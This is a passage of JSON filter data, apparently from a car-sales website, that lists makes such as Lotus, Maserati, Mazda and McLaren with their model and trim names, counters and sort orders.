F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":71,"Sort":23},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":1,"Sort":24},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":13,"Sort":25},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_626","Value":"626","Name":"626","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FH 2+2","Value":"FH 2+2","Name":"FH 2+2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GXi","Value":"GXi","Name":"GXi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":97}],"Selected":false,"Counter":166,"Sort":26},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":7,"Sort":27},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 